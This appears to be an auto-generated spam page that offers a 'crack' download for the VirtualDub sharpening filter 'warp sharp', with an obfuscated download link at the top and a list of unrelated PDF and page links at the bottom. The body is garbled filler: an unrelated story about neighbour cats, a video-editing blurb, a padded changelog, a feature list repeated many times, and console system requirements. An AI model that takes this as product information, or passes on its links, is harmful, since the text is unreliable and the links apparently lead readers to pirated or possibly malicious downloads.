Warp Sharp Crack Free

# [Download](http://evacdir.com/balco/baylor/commands/d2FycCBzaGFycAd2F?evaluative=/exacted/mahendra/shivaun/ZG93bmxvYWR8WThDYVhneGZId3hOalUwTlRJeU1URXdmSHd5TlRjMGZId29UU2tnY21WaFpDMWliRzluSUZ0R1lYTjBJRWRGVGww)



**Warp Sharp Crack Download [Mac/Win]**

+ - Filters: Select your preferred filters (edge sharpen, blur and then sharpen, etc.) + - Depth: For each filter, select the desired blur amount (this is usually related to the amount of sharpening) + - Blur: Select the desired blur radius + - Unsharp: If the warping of the image should affect the image content, the amount of unsharpness can be adjusted + - Filter size: The image size and scale + - Preview Size: This is where you can see the before and after image + - Auto: The filter will automatically render the edges and be ready to use + - Apply: Once the edges are rendered, you can load the resulting image in your application + - Apply effects: Filters are still not automatically applied. This button can be used to set the final image and apply the changes + - Save: You can save the final image + - Help: HelpI have a neighbor who has cats who go after our cats. They are larger and more aggressive than our cats, and I think they're just looking for trouble. They're on a ridge just above us, and if we leave the windows open at night, they can see into our house. So, we have the windows closed at night. If we hear them, we put our lights on and go out to scare them away. And they do go away. They run off in the dark and we can't see them, but we can hear them. Recently, one night they started knocking on the window and we were just too scared to go out there to turn on our lights, so I didn't. I just sat there with my husband, until the knocking got louder. And louder. And I knew it was time to go out there. So, I went, and the cats were sitting in the front yard. We walked over to them and I said, "You can't come in here. I'm sorry." And they were standing on the porch. I put my hand up and walked back over to the window. "I'm sorry," I said. "I'm not going to let you in, but you can go if you want. You're going

to have to get over this ridge." We can hear them all the way from the ridge, and

### **Warp Sharp Crack + With Key Free Download**

-- Key: 'Reverse' – slide this button down to invert the image depth -- Key: 'Sharp' – slides this slider down to further invert the image depth. -- Key: 'Depth' – slide this slider to adjust the sharpness amount. -- Key: 'Blur' – slide this slider to adjust the amount of blurring. -- Key: 'Preset' – slide this slider to select a preset. Easy YouTube video editing: Edit, trim, crop & Add effects on YouTube In this video, I'll be showing you the how to easily edit your YouTube videos quickly in VirtualDub. In the video there is a tutorial on how to do a video edit, add text overlay and trim the video. •I used YoutubeEasy (easytube.com) and F1Box (f1box.com) to do this. Please also comment with any ideas:1455 Streamscreen 2.0.0 Watch this video in full. Be sure to use fast connections when watching on a computer, otherwise some of the videos won't load. I don't expect these videos to be stored for future use. The SDK and all videos will become unavailable at some point, and this will cause the application to become inoperable. if you do download a movie to your computer, make sure to extract the video from the.bin file using a program such as WinRAR. You can download my application from one of the provided links below: Main site: Downloaded app from Google Play Market: Downloaded app from iTunes: VirtualDub 1.5.4 WinXMediaPlayer My Channels On my channel I mostly upload videos everyday, have a look in my channel if you want to see the kind of videos I upload! On my channel you will also see the YouTube playlist with all the "How to easily edit your

videos" tutorials, like this one. I hope you enjoyed this quick tutorial, I'll upload a video once a week on how to edit your videos in a easy 77a5ca646e

## **Warp Sharp Crack +**

warp sharp is a VirtualDub video filter for sharpening images. Version 3.0: - Fix a regression which was introduced in the last release. - Add support for Windows 10. - Speed up by a factor of two on all platforms. - Add support for the Intel® 6th Gen Core™ processors on Windows. - Fix crash on Windows when exiting after viewing. - Fix a crash on Windows when exiting the dialog while saving. Version 2.1: - Add: 'High quality' option. - Fix a crash on Windows when exiting the dialog. Version 2.0: - Speed up by a factor of two on all platforms. - Add: 'Unsharp mask' option. - Add: 'Antialiasing' option. - Add: 'Lazy antialiasing' option. - Add: 'Linear' option. - Add: 'Gaussian' option. - Add: 'Rotation' option. - Add: 'Antialiasing sharpening' option. - Add: 'Gaussian sharpening' option. - Add: 'Unsharp mask sharpening' option. - Add: 'Lazy antialiasing sharpening' option. - Add: 'Lazy gaussian sharpening' option. - Add: 'Anti-aliasing sharpening' option. - Add: 'Rotation sharpening' option. - Add: 'Dual plane sharpen' option. - Add: 'Gaussian sharpen' option. - Add: 'Image sharpening' option. - Fix: Bug where text color did not change while sharpening. - Fix: Crash on startup on Windows 7 and 8. - Fix: Crash on Windows when exiting the dialog while saving. Version 1.0: - Initial release SDC\_GP2D Driver for SuSE Linux Author: dannybooth PageVisibility.com and Robland.net are a registered trademarks of PageVisibility, Inc.All other trademarks are the property of their respective owners. Learn to install the PulseAudio driver for your sound card on the desktop computer running Linux, such as Ubuntu. Instructions You can install the PulseAudio driver for your sound card on the desktop computer running Linux, such as Ubuntu. Introduction In order for your computer to play

### **What's New in the?**

1. Overcome image dullness using warp sharp. 2. See how to quickly sharpen images using warp sharp. 3. Now, look at how to sharpen images. Get away with using a VirtualDub filter for sharpening your images. Introduction When it comes to sharpening, you don't want to go overboard and make your image look grainy and unnatural, and that is why you need the services of a sharpening VirtualDub filter. These are computer programs that work with video editing software and that are able to provide sharpening effects on any image. The VirtualDub filter sharpening technology is a simple one, and its goal is to enhance the picture and make it brighter and clearer. Learn how to sharpen images using a VirtualDub filter with this video. Getaway with using a VirtualDub filter to sharpen your images. 1. How to quickly sharpen images using warp sharp. 2. See how to sharpen images. 3. Now, look at how to sharpen images. Get away with using a VirtualDub filter for sharpening your images. Warp Sharp Features The main reason why you need a VirtualDub filter is to provide you with an overall sharpening of your image.

However, if you are looking to sharpen your images more precisely, you will need a VirtualDub filter that will provide you with a wider range of possible adjustments, such as depth and blur passes. Features These features enable you to use warp sharp to sharpen your images: • Improve image sharpness. • Reduce the image size. • Increase the image size. • Change the image color. • Improve the image contrast. • Enhance the image edges. • Reduce the image color. • Reduce the image size. • Change the image color. • Change the image brightness. • Improve the image brightness. • Improve the image contrast. • Enhance the image edges. • Reduce the image color. • Reduce the image size. • Change the image brightness. • Improve the image brightness. • Improve the image contrast. • Enhance the image edges. • Reduce the image color. • Reduce the image size. • Change the image color. • Change the image brightness. • Improve the image brightness. • Improve the image contrast. • Enhance the image edges. • Reduce the image color. • Reduce the image size. • Change the image color. • Change the image brightness. • Improve the image brightness. • Improve the image contrast. • Enhance the image edges. • Reduce the image color. • Reduce the image size. • Change the image color. • Change the image brightness. • Improve the image brightness. • Improve the image contrast. • Enhance the image

## **System Requirements:**

XBOX® Windows® 7, Vista, XP Mac OSX 10.8.5 (32 bit) GPU: NVidia GeForce 6800 or better, ATI Radeon® X1300 or better CPU: AMD Athlon™ 64 Processor, Intel Core™ 2 Duo or better Memory: 1 GB RAM DirectX: Version 9.0c Other requirements: 4 GB of free hard drive space and a serial number for an XBOX LIVE account PlayStation®3 Windows® 7, Vista

https://socialtak.net/upload/files/2022/06/inbFKcyphGNKYPDq4P3j\_06\_c6e63105dc22e631ba983144e3121ebf [file.pdf](https://socialtak.net/upload/files/2022/06/inbFKcyphGNKYPDq4P3j_06_c6e63105dc22e631ba983144e3121ebf_file.pdf) <https://portal.neherbaria.org/portal/checklists/checklist.php?clid=10196> <https://www.ristorantilatinoamericani.it/wp-content/uploads/2022/06/siaell.pdf> https://vukau.com/upload/files/2022/06/IEYV9r3lWOnUZlh9YCAC\_06\_797a0a4b85fffd32dafda51584e62e16\_fi [le.pdf](https://vukau.com/upload/files/2022/06/IEYV9r3lWQnUZlh9YCAC_06_797a0a4b85fffd32dafda51584e62e16_file.pdf) <https://ourlittlelab.com/tooler-crack-free-download-for-windows-updated-2022/> <https://negociosinmobiliariosdemexico.com/wp-content/uploads/2022/06/SaralDent.pdf> <https://blankbookingagency.com/?p=238783> <https://www.waefler-hufbeschlag.ch/wp-content/uploads/2022/06/aldqab.pdf> <http://www.pilsbry.org/checklists/checklist.php?clid=2270> <https://cydran.com/en/?p=11110>